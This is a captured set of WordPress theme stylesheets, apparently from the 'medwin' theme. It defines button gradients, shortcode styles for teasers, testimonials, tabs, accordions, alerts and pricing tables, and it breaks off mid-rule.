.readmore_btn_small .pink:link, .readmore_btn_small .pink:visited, .readmore_btn_small .pink, .readmore_btn_default .pink:link, .readmore_btn_default .pink:visited, .readmore_btn_default .pink, .readmore_btn_large .pink:link, .readmore_btn_large .pink:visited, .readmore_btn_large .pink{
background-color:#fa5a45;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fb6a57', endColorstr='#fa5a45'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fb6a57), to(#fa5a45)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fb6a57, #fa5a45); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fb6a57, #fa5a45); /* for opera 3.6+ */
	border:1px solid #fb7764;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .pink:hover, .readmore_btn_default .pink:hover, .readmore_btn_large .pink:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fa5a45', endColorstr='#fb6a57'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#fa5a45), to(#fb6a57)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #fa5a45, #fb6a57); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #fa5a45, #fb6a57); /* for opera 3.6+ */
	border:1px solid #fb7764;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #FFC2BA inset;
}
.readmore_btn_small .yellow:link, .readmore_btn_small .yellow:visited, .readmore_btn_small .yellow, .readmore_btn_default .yellow:link, .readmore_btn_default .yellow:visited, .readmore_btn_default .yellow, .readmore_btn_large .yellow:link, .readmore_btn_large .yellow:visited, .readmore_btn_large .yellow{
background-color:#ffb132;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc4d', endColorstr='#ffb132'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffcc4d), to(#ffb132)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffcc4d, #ffb132); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffcc4d, #ffb132); /* for opera 3.6+ */
	border:1px solid #dc9014;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .yellow:hover, .readmore_btn_default .yellow:hover, .readmore_btn_large .yellow:hover{
background-color:#ffcc4d;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffb132', endColorstr='#ffcc4d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#ffb132), to(#ffcc4d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #ffb132, #ffcc4d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #ffb132, #ffcc4d); /* for opera 3.6+ */
	border:1px solid #dc9014;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #ffe195 inset;
}

.readmore_btn_small .blue:link, .readmore_btn_small .blue:visited, .readmore_btn_small .blue, .readmore_btn_default .blue:link, .readmore_btn_default .blue:visited,.readmore_btn_default .blue, .readmore_btn_large .blue:link, .readmore_btn_large .blue:visited, .readmore_btn_large .blue{
background-color:#2dabda;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#44c8e7', endColorstr='#2dabda'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#44c8e7), to(#2dabda)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #44c8e7, #2dabda); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #44c8e7, #2dabda); /* for opera 3.6+ */
	border:1px solid #2681a2;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .blue:hover, .readmore_btn_default .blue:hover, .readmore_btn_large .blue:hover{
background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2dabda', endColorstr='#44c8e7'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#2dabda), to(#44c8e7)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #2dabda, #44c8e7); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #2dabda, #44c8e7); /* for opera 3.6+ */
	border:1px solid #2681a2;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #8fdff1 inset;
}

.readmore_btn_small .green:link, .readmore_btn_small .green:visited, .readmore_btn_small .green, .readmore_btn_default .green:link, .readmore_btn_default .green:visited, .readmore_btn_default .green, .readmore_btn_large .green:link, .readmore_btn_large .green:visited, .readmore_btn_large .green{
background-color:#80c33c;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#add75d', endColorstr='#80c33c'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#add75d), to(#80c33c)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #add75d, #80c33c); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #add75d, #80c33c); /* for opera 3.6+ */
	border:1px solid #69963b;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
	-moz-transition: all 0.2s ease 0s;
	color:#000 !important;
}
.readmore_btn_small .green:hover, .readmore_btn_default .green:hover, .readmore_btn_large .green:hover{
	background-color:#fa5a45;
	-moz-transition: background-color 0.3s ease 0s, border 0.2s ease 0s, color 0.2s ease 0s, opacity 0.2s ease-in-out 0s;
	 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80c33c', endColorstr='#add75d'); /* for IE */
	background: -webkit-gradient(linear, left top, left bottom, from(#80c33c), to(#add75d)); /* for webkit browsers */
	background: -moz-linear-gradient(top, #80c33c, #add75d); /* for firefox 3.6+ */
	background: -o-linear-gradient(top, #80c33c, #add75d); /* for opera 3.6+ */
	border:1px solid #69963b;
	color:#fe7360;
	 box-shadow: 0 1px 0 0 #d0e89f inset;
}


.readmore_btn_large #right{
float:right;
}
.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}



/*alignment Left , Right, Center */

/* small */

.readmore_btn_small #right{
float:right;
}
.readmore_btn_small #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_small #left{
float:left;
}

/* default */

.readmore_btn_default #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_default #left{
float:left;
}
.readmore_btn_default #right{
float:right;
}

/* large */

.readmore_btn_large #center{
margin:0px auto;
margin-left:42%;
}
.readmore_btn_large #left{
float:left;
}
.readmore_btn_large #right{
float:right;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/shortcodes.css
body_size: 5729
content:
/*shortcode columns for full width pages*/
.syntaxhighlighter {
	padding:10px 0px;
	clear:both;
	display:block;
	background-color:#fff!important;
	float:left;
	
}

.item_content_holder h4{
	margin-top:10px;
}

/*shortcode  for website teaser text*/
.teasercontainer{
    clear: both;
    padding: 20px 15px;
  	margin:0 auto;
	text-align:left;
	background-color:#f4f4f4;
	border-left:3px solid #2273be;
	margin-bottom:35px;
	clear:both;
	overflow:hidden;
}
.teasertext{
float:left;
padding-right: 18px;
width:80%;
}
.t_readmore{
 float: right;
    overflow: hidden;
    padding-top: 14px;
    margin-right: 40px;
}
 .t_readmore2 {
float: left;
overflow: hidden;
padding-top: 14px;
margin-left: 40px;
}
.teasertext h2 {
	color: #333;
    font-size:1.75em;
    line-height: 30px;
}
.teasercontainer p{
padding-bottom:0px;
}

.teasertext h2{
	margin:0px;
	padding:0px;
	margin-bottom: 5px;
	text-shadow: 0 2px 1px #FFFFFF;

}
.teasertext h2 span{
	color: #2273BE;

}
.teasertext  p{
font-size:14px;
text-shadow: 0 1px 1px #FFFFFF;


}
.teasertext a:hover{
	opacity:.9;

}

.teasercontainer strong{
	color:#ff0000;
}
.teasercontainer .readmore2 {
	float:right;
}
.teasercontainer .readmore2 h5 {
	font-size:14px;
}

.teasercontainer .readmore2 a {
	margin-right:0px;
}

.readmore_portfolio{
	margin-top:10px;
	float:left;
	
}

.announcement{
	background-color:#222;
	border:1px solid #1d1d1d;
	padding:15px;
	margin-bottom:15px;
	color:#ccc;
}

.divider{
     border-bottom: 1px dotted #DDDDDD;
    clear: both;
    display: inline-block;
    margin: 40px 0;
    width:100%;

}
.divider:after{
	content:" ";
	background-color:#000;
	float:right;
	display:inline-block;
   
}
.divider2{
	width:100%;	
	margin:10px 0px;
	display:block;
	background-color:#ccc;
	height:10px;
	overflow:hidden;
	float:left;

}

.img_radius{
	height:100px;
	width:100px;
	border-radius:60px;
	-moz-border-radius:60px;
	-webkit-border-radius:60px;
	border:5px solid #fff;
	text-align:center;
	border:5px solid #E6E6E6;

}

/*Testimonila with image*/

.testimonial{
	margin-bottom:40px;
	float:left;
	width:100%;
	clear:both;
	overflow:hidden;
	float:left;	
	background-image:url(../images/tm-quotes.png);
	background-repeat:no-repeat;
	 background-position: left 81px top;
}

.testimonial ul{
list-style:none;
margin-left:0px;
}



.testimonial_body{
font-family: arial;
    font-style: italic;
}

.testimonial_body:after {
	content: '';
	position: absolute; 
	width: 0;
	color:transparent;
	height: 0; 
	border: 15px solid;
	border-right-color: #eaeaea; 
	top: 20%;
	left: 0px;
	margin-left: -30px; /* adjust for border width */
}


.testimonial_body p{
	margin:0px;
	color:#666;
}
.testimonial_body h5{
	margin-top:20px;
	


}

.testimonial_body strong{
	display:block;
	font-style:italic;
	text-align:left;
	color:#444;
	padding:3px 0px 3px 0px;



}
.author_image img{
	float:left;
	margin-right:20px;
	overflow:hidden;

}

.testimonial strong {
    font-size: 16px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: 10px;
}
/* Testimonial Slider
----------------------------------------------------------------------------------------------------*/
.testimonial_wrap{
  clear: both;
   position: relative;
	
}

.testimonial_slide_img{
float:left;
}
.testimoniaql_arrow{
 background-image: url("../images/testimonial_arrow.png");
    background-position: left center;
    background-repeat: no-repeat;
	width:13px;
	height:135px;
	float:right;
}
.testimonial_description{
overflow:hidden;
 padding-left: 3%;
  font-size: 15px;
    font-style: italic;
    height: auto;
    line-height: 23px;
}
.testimonial img{
float:left;
border-radius:91px;
margin:20px 15px 15px 0px;
box-shadow: 1px 4px 0px #c0c0c0;
}

/* Social Icons
----------------------------------------------------------------------------------------------------*/

.textwidget  ul{
	 list-style: none outside none;
}
.textwidget  ul li{
display: inline-block;
    margin-right: 5px !important;
}
.textwidget   li {

}
footer .widget_container ul li a{
background:none;
padding-left:0px;
padding-bottom:0px;
}
footer .widget_container ul li {
padding-bottom:0px;
}
.social_icons{
    background-position: center center;
    display: inline-block!important;
    text-align: center;
	float:right;
	margin-right:3px!important;
	padding:bottom:0px !important;
	cursor:pointer;
}

/* List styles 
----------------------------------------------------------------------------------------------------*/
/* List styles 
----------------------------------------------------------------------------------------------------*/
ul.ok, ul.circle,ul.square, ul.shopingcart, ul.currencydollar, ul.bulb , ul.puzzle , ul.globe , ul.gear, ul.hyperlink , ul.arrow , ul.monitor, ul.refresh {
	margin:0px;
	padding:0px;
	list-style:none; 
	margin-left:0px;
	margin-bottom:10px;
	}
	
ul.ok li, ul.circle li, ul.square li, ul.shopingcart li, ul.currencydollar li, ul.bulb li, ul.puzzle li, ul.globe li, ul.gear li, ul.hyperlink li, ul.arrow li, ul.monitor li,ul.refresh li{
	background-repeat: no-repeat;
	background-position: left 2px;
	 margin-bottom: 8px !important;
    padding-bottom: 1px !important;
    padding-left: 26px;

	margin:11px 0;
}
ul.arrow li{
background-image:url(../images/shortcodes/icons/arrow.png);
       
		padding-left: 16px;
		background-position: left 6px;
   
}
ul.ok li{
	background-image: url(../images/shortcodes/icons/ok.png);
}

ul.circle li{
	background-image: url(../images/shortcodes/icons/circle.png);
}
ul.shopingcart li{
background-image:url(../images/shortcodes/icons/shoppingcart.png);
}

ul.currencydollar li{
background-image:url(../images/shortcodes/icons/currencydollar.png);
}
ul.bulb li{
background-image:url(../images/shortcodes/icons/bulb.png);
}
ul.puzzle li{
background-image:url(../images/shortcodes/icons/puzzle.png);
}
ul.globe li{
background-image:url(../images/shortcodes/icons/globe.png);
}
ul.hyperlink li{
background-image:url(../images/shortcodes/icons/hyperlink.png);
}
ul.gear li{
background-image:url(../images/shortcodes/icons/gear.png);
}
ul.monitor li{
background-image:url(../images/shortcodes/icons/monitor.png);
}
ul.refresh li{
background-image:url(../images/shortcodes/icons/refresh.png);
}
ul.square li{
background-image:url(../images/shortcodes/icons/square.png);
}

.norightmargin{
margin-right:0px;
}

.content-column{
overflow: hidden;

}
.content-column .column1, .content-column .column2, .content-column .column3, .content-column .column4, .content-column .column5
{

overflow:hidden;

}
.content-column .last{
float:left;
}

.content-column .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

.entry-content{


}
.entry-content .column1, .entry-content .column2, .entry-content .column3, .entry-content.column4, .entry-content .column5
{

overflow:hidden;

}

.entry-content .kaya_gallery li{
margin-bottom:10px !important;
list-style:none;

}

/* alert message shortcodes 
------------------------------------------------------*/
.alert-blue {
	background:url("../images/info.png") no-repeat scroll 12px 50% #E4F5FD;
	border:1px solid #AFDBEE;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
 	-webkit-border-radius:5px;

}

.alert-green {
	background:url("../images/tick.png") no-repeat scroll 12px 50% #EDFFD6;
	border:1px solid #D2EBB1;
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}	

.alert-yellow  {
background:url("../images/alert.png") no-repeat scroll 12px 50% #FFFADE;
	border:1px solid #F8ECA9;
	
	display:block;
	margin:10px 0 15px;
	padding:13px 10px 10px 40px;
	color:#333;
	-moz-border-radius:5px;
  	-webkit-border-radius:5px;
}

/* Text hilighted 
--------------------------------------------------------------------------------------------------*/
.hilight-yellow{
background-color:#ffff99;
color:#fff;
padding:2px 5px;
}
.hilight-black{
	background-color:#000;
	color:#ccc;
	padding:2px 5px;
}
.hilight-blue{
background-color:#0066CC;
color:#fff;
padding:2px 5px;
}
.hilight-gray{
background-color:#999999;
color:#000;
padding:2px 5px;
}
.hilight-pink{
background-color:#FF00FF;
color:#fff;
padding:2px 5px;
}
.hilight-green{
background-color:#00FF00;
color:#fff;
padding:2px 5px;

}

.hilight-red{
	background-color:#FF0000;
		color:#fff;
		padding:2px 5px;
}

.hilight-orange{
	background-color:#FF9900;
	color:#fff;
	padding:2px 5px;
	
}
.hilight-white{
	background-color:#FFF;
	color:#FF0000;
	padding:2px 5px;

}
/* DropCap Colors */

.dropcap{ 
    display: block;
    float: left;
      height: 40px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }

.dropcap-black{ 
    background-color: #323337!important;
    border-radius: 44px 44px 44px 44px;
    color: #FFFFFF;
    display: block;
    float: left;
    height:40px;
	margin-bottom:10px;
    line-height: 40px;
    margin-right: 15px;
    text-align: center;
    width: 40px;
 }
 .dropcap-blue{ 
   background-color:#0066CC;
   border-radius:44px;
	width:40px;
	height:40px;
	margin-bottom:10px;
		  float:left;
	  margin-right:20px;
    color: #FFFFFF;
	display:block;
	float:left;
	line-height:40px;
	text-align:center;
	
 }
 .dropcap-red{
	background-color:#FF0000;
	border-radius:44px;
	width:40px;
	height:40px;
	 margin-bottom:10px;
	  float:left;
	  margin-right:20px;
	color:#fff;
	display:block;
	text-align:center;
	line-height:40px;
 }
 .dropcap-green{
	 background-color:#00FF00;
	 border-radius:44px;
	 width:40px;
	 height:40px;
	 line-height:40px;
	  float:left;
	  margin-right:20px;
	 text-align:center;
	   color:#fff;
	   margin-bottom:10px;
	 margin-bottom:10px;
 }
 .dropcap-yellow{
	background-color:#ffff99;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;
	display:block;
		  float:left;
		  margin-bottom:10px;
	  margin-right:20px;
	text-align:center;
	line-height:70xp
 }
  .dropcap-gray{
	background-color:#4D4C47;
	border-radius:44px;
	color:#fff;
	width:40px;
	height:40px;

	  float:left;
	  margin-right:20px;
	text-align:center;
	line-height:40px;
	display:block;
	margin-bottom:10px;
	

 }
  .dropcap-pink{
	background-color:#FF00FF;
	border-radius:44px;
	line-height:40px;
	width:40px;
	height:40px;
	display:block;
	margin-bottom:10px;
	text-align:center;
	color:#fff;
	  float:left;
	  margin-right:20px;
	  
	  margin-bottom:10px;
	 }
  .dropcap-orange{
	background-color:#FF9900;
	color:#fff;
	border-radius:44px;
	  float:left;
	  margin-right:20px;
	margin-bottom:10px;
	font-weight:bold;
	width:40px;
	height:40px;
	text-align:center;
	line-height:40px;
	margin-bottom:10px;
 }
 

.dropcap-red h5, .dropcap-orange h5, .dropcap-pink h5, .dropcap-gray h5, .dropcap-yellow h5, .dropcap-green h5, .dropcap-blue h5, .dropcap-black h5{
color:#fff;
line-height:40px;
} 
  


 /* Iconbox  styles
----------------------------------------------------------------------------------------------------*/
.iconbox{
margin-bottom:15px;

}
 /* Teaser Box styles
----------------------------------------------------------------------------------------------------*/

.teaserbox{ 
background-color:#76a8d7;
padding:25px 15px;
color: #FFFFFF;
}
.teaserbox:hover{ 
background-color:#f0f0f0;

}
.teaser_title{
    text-align: center;
}
 
.teaserboxicon{
  height: 64px;
    margin: 0 auto;
    text-align: center;
    width: 64px;
	
 }
 .teaser_content{
  display: block;
    padding: 5px 20px 10px;
    text-align: center;
 }
 .teaserbox h3{
 font-size:25px;
 margin-bottom:3px;
  margin-top: 30px;
  overflow:hidden;

 }
.teaser_content a.readmore{
margin-top:15px;
}
.teaser_wrapper .one_third, .teaser_wrapper .one_third_last {
    float: left;
    margin-right: 0%;
    width: 33.33%;
}
.teaser_wrapper .one_fourth, .teaser_wrapper .one_fourth_last {
    float: left;
    margin-right: 0%;
    width: 25%;
}
.teaser_wrapper .one_half, .teaser_wrapper .one_half_last {
    float: left;
    margin-right: 0%;
    width: 50%;
}
.teaser_img{
    background-color: #FFFFFF;
    border-radius: 92px 92px 92px 92px;
    margin-left: -10px;
    margin-top: 0px;
    padding: 20px;
}



	
/* services 
--------------------------------------------------------------------------------------------------*/
.servicesbox{
clear:both;
overflow:hidden;
margin-bottom:20px;
}
.servicesicon {
float:left;
margin-right:23px;
}
.servicesicon img {
padding:0px 0px 0px 0px;
}
.servicestext {
margin-left:71px;

}
.servicestext h3{
padding:0px 0px;
}

.servicestext .readmore {
float:left;
}

/* Icon Box*/

.icontext_img {
margin:0px 20px 0px 0px;
text-align:center;
}
.icontext{
display:block;
overflow:hidden;
text-align:center;
}
/* sidebar contact info
----------------------------------------------------------------------------------------------------*/
.sidebar .sidebar-contactinfo{
	margin-bottom:20px;
	float:left;
	width:100%;
}
.sidebar .sidebar-contactinfo p {
	padding-left:30px;
	width:100%;
	float:left;
}
.sidebar .sidebar-contactinfo p.address {margin:0px;}


	.sidebar .sidebar-contactinfo p span {
	color:#333;
	margin:0px;
	line-height:20px;
}
.phone{
	background-image: url(../images/phone.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}

.fax{
	background-image: url(../images/fax.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;}
.email{
	background-image: url(../images/email.png);
	background-repeat: no-repeat;
	background-position: left top;
	width:16px;
	height:16px;

}
.address{
	background-image: url(../images/address.png);
	background-repeat: no-repeat;
	background-position: left top;
	min-height:16px;
	display:block;
}
.address p {
	margin:0px;
	padding:0px;
}

/* toggle styles
----------------------------------------------------------------------------------------------------*/
.toggle_container{
	display:block;
	clear:both;

}

div.trigger {
	padding: .8% 0 1% 60px;
	margin:0;
	font-size:16px;
	font-weight: normal;
	width: auto;
	line-height:28px;
	text-decoration: none;
	display: block;
	cursor:pointer;
	color:#666;
	display:block;
	text-shadow: 0 1px 1px #fff;
	margin-bottom:1px;	
	background-image:url(../images/h2_trigger_a.png);
	background-position: 10px -39px;
    background-repeat:no-repeat;
	background-color:#EEEEEE;
	border-bottom:1px solid #ccc;
	 font-family: Arial !important;

}

div.trigger a:hover {
	color: #1d1d1d;
}
div.active {
background-position:10px 7px;
}
.toggle_content {
	margin: 0 0 0px 0;
	padding: 0;	
	overflow: hidden;
	width:100%;
	clear: both;


}
.toggle_content .block {
	padding: 20px;
	background-color:#fff;



	
	}
.toggle_content .block p {
	padding: 5px 0;
	margin: 5px 0;
	
}
.toggle_content h3 {
	font: 2.5em normal Georgia, "Times New Roman", Times, serif;
	margin: 0 0 10px;
	padding: 0 0 5px 0;
	border-bottom: 1px dashed #1d1d1d;
}
.toggle_content img {
	float: left;
	margin: 10px 15px 15px 0;
	padding: 5px;
	background: #ddd;
	border: 1px solid #1d1d1d;
}

/* Hariontal Tabs
----------------------------------------------------------------------------------------------------*/
#tabContaier{
	margin:20px auto;
	position:relative;

	float:left;


}
#tabContaier ul{
	overflow:hidden;
	height:35px;
	position:absolute;
	z-index:100;
}
#tabContaier li{
	float:left;
	list-style:none;
	margin-right:-1px;
}
#tabContaier li:last-child{
	margin-right:1px;
}
#tabContaier li a{
	border-right:0;
	color:#666;
	cursor:pointer;
	display:block;
	height:35px;
	line-height:35px;
	padding:0 30px;
	text-decoration:none;
	border:1px solid #ccc; /* for non-css3 browsers */
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	 font-family: Arial !important;

}
#tabContaier li a:hover{
	background:#eee;
	color:#999!important;
}
#tabContaier li a.active{
	background:#fff;
	border-top:2px solid #ccc;
	color:#333	
}

.tabDetails{
	margin:34px 0 0;
	background:#fff;
	min-height:100px;
	border:1px solid #ccc;	
			
}
.tabContents{
	padding:20px
	}


/* Vertical Tabs
----------------------------------------------------------------------------------------------------*/
#vtabContaier{
	margin:20px auto;
	position:relative;
}

#vtabContaier ul{
	overflow:hidden;
	border-right:1px solid #fff;
	position:absolute;
	z-index:100;
	margin:0px;
	padding:0px;
	width:20%;
	margin-top:20px;
}

#vtabContaier li{
	list-style:none;
	display:block;
}

#vtabContaier li:first-child a{
	border-top:1px solid #ccc;
}

#vtabContaier li a{
	border-bottom:none;
	border-right:0;
	color:#666!important;
	cursor:pointer;
	display:block;
	padding:10px 20px 10px 10px;
	text-decoration:none;
	border:1px solid #ccc;
	border-top:1px solid #fff;
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
	
	
}


#vtabContaier li a:hover{
	background:#eee;
}
#vtabContaier li a.active{
	background:#fff;
	border-right:0;
	color:#333;
}

.vtabDetails{
	background:#fff;
	margin-left:19.90%;
	min-height:200px;
	border:1px solid #ccc;

	
}
.vtabContents{
	padding:20px
	}


@media only screen and (max-width: 767px) {
/* Content Tabs 
----------------------------------------------------------------------------------------------------*/
 #tabContaier li a, #vtabContaier ul li a{
	border-radius:0px!important;
 	border-bottom:1px solid #ccc!important;

 }
 #vtabContaier li a.active {
 border-right:1px solid #ccc;
 }
  #tabContaier ul li, #vtabContaier ul{
   width:100%!important; 
  display:block;
  }
 
 #tabContaier ul,  #vtabContaier ul{
 position:relative;
 height:auto;
 margin:0px;

}

.tabDetails, .vtabDetails{
	width:100%;
	clear:both;
	margin:0px;
	border:none;
}
#tabContaier li a{

	border-top:none !important; /* for non-css3 browsers */
	

}
#tabContaier li:first-child{
	border-top:1px solid #ccc!important; /* for non-css3 browsers */
}
}


/* Recent Portfolio Posts
----------------------------------------------------------------------------------------------------*/
.sc_recentportfolio_posts{
	margin:0px;
	padding:0px;
	list-style:none;	
}

.sc_recentportfolio_posts li{
	margin-bottom:30px;
}
.sc_recentportfolio_posts li:last-child{
	
}
.sc_recentportfolio_posts li h4{
	margin:0px;
	padding:0px;

}

.sc_recentportfolio_posts li{
display:block;
clear:both;
}

/* Title Shortcode
----------------------------------------------------------------------------------------------------*/
.pagetitle_holder{
	width:100%;
	display:block;
	margin-bottom:20px;
	
	background-position:5px;
	clear:both;
	float:left;
	margin-top:10px;
	
}
.pagetitle_holder .title_desc{
	color:#999;
	font-size: 14px;
    text-shadow: 0 1px 1px #FFFFFF;
	position: relative;
	display:block;
	clear:both;
}
.pagetitle_holder .title_desc a{

}
.pagetitle_holder .title_desc a:hover{
	color:#999!important;
}
.pagetitle_holder div .title_desc{
	display:block;
	clear:both;
	margin-top:5px;
}

.pagetitle_holder h2 span{
	color:#333;
	
}
.pagetitle_holder p{
	margin:0px;
	padding:0px;
}

.pagetitle_holder {

    text-align: left;
	display: inline-block;
	border-bottom:1px solid #dedede;
}
.pagetitle_holder div h3{
	background-color: #FFFFFF;
    display: inline-block;
    padding: 10px 0px;
}
.title_readmore a{
color:#333;
text-decoration:underline;
}
.title_readmore a:hover{
color:#999;
text-decoration:underline;
}
/* Accorion Shortcode
----------------------------------------------------------------------------------------------------*/
.accordion {
    border-bottom: 1px solid #ddd;
    clear: both;
    width: 100%;
}
.accordion span.ui-icon {
    background: url("../images/arrow-square.gif") no-repeat scroll 0px center;
	display:block;
	z-index:333;
	width:11px;
	height:21px;
	float:left;
	padding-right:10px;
	padding-top:8px;
	

}
.accordion h3 {
     border-color: #ddd;
    border-style: solid solid none;
    border-width: 1px 1px medium;
    cursor: pointer;
    margin: 0;
    padding: 0px 10px !important;
	display:block;
	position:relative;	
	background-color: #eee;
	background-image: url(../images/shortcodes/tabs_bg.png);
	background-repeat: repeat-x;
	background-position: left top;
}
.accordion h3:hover {
	background-color:#ccc !important;

}
.accordion h3.ui-state-active span {
    background: url("../images/arrow-square-on.gif") no-repeat scroll 0px center;
}
.accordion h3.ui-state-active {
	border-bottom:1px solid #ddd;
	background-color:#eee;
}
.accordion div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin: 0 !important;
    padding:20px 30px;
	position:relative;
}



.accordion div div {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0 0 !important;
    padding: 0;
}
.accordion h3 {
    background-color: #FFFFFF;
    border: 1px solid #ddd;
    color: #888888;
    font-size: 18px;
    line-height: 170%;
    
}
.accordion h3 a{
font-weight:300;
}
.accordion div p {
}
.accordion div strong, b {
}
.accordion br {
    line-height: 0;
}
/*pricing table start*/
#pricing_table{
text-align:center;
margin-top:50px;
width:101%;
}
#pricing_table span i{
color:#fff;	
}
#pricing_table .one_third{
margin-right:24px;
float:left;
width:30.7%;
}

#pricing_table .one_fourth{
margin-right:24px;
float:left;
width:22.15%;
}


.pricing_col_0{
background: #0b5f6c; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#45aebf', endColorstr='#0b5f6c'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#45aebf), to(#0b5f6c)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #45aebf,  #0b5f6c); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #45aebf,  #0b5f6c); /* for opera 3.6+ */ 
border-bottom:1px solid #05454f;
}
.pricing_col_1{
background: #b93d17; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee8317', endColorstr='#b93d17'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#ee8317), to(#b93d17)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #ee8317,  #b93d17); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #ee8317,  #b93d17); /* for opera 3.6+ */ 
border-bottom:1px solid #9a2c0a;
}
.pricing_col_2{
background: #537027; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68a32d', endColorstr='#537027'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#68a32d), to(#537027)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #68a32d,  #537027); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #68a32d,  #537027); /* for opera 3.6+ */ 
border-bottom:1px solid #354c12;
}
.pricing_col_3{
background: #d79f07; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdc400', endColorstr='#d79f07'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#fdc400), to(#d79f07)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #fdc400,  #d79f07); /* for firefox 3.6+ */ 
background: -o-linear-gradient(top,  #fdc400,  #d79f07); /* for opera 3.6+ */ 
border-bottom:1px solid #cc9501;
}
.highlight{
background-color:#e3e3e3;
}

.heading{
padding:20px 20px 0px 20px;
text-align:center;
}

.heading h2{
color:#fff;
padding:0px 0px 5px;
padding-bottom:0px !important;
padding-top:0px !important;
}
 
.wide .heading{
margin-top:-30px;
padding-bottom:30px;

}

.wide .price_button{
padding-bottom:30px;

}
.pricing_space{
height:100px;
}

.heading span{
padding-top:10px;
padding-bottom:10px;
display:block;
}
.price_button{
background: #282828; /* for non-css3 browsers */
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d4d4d', endColorstr='#282828'); /* for IE */
background: -webkit-gradient(linear, left top, left bottom, from(#4d4d4d), to(#282828)); /* for webkit browsers */
background: -moz-linear-gradient(top,  #4d4d4d,  #282828); /* for firefox 3.6+ */
background: -o-linear-gradient(top,  #4d4d4d,  #282828); /* for opera 3.6+ */ 
padding:30px;
border-top:1px solid #212121;
}

.price_button a.read_more:hover{
background-color:#999999 !important;
border:1px solid #000 !important;
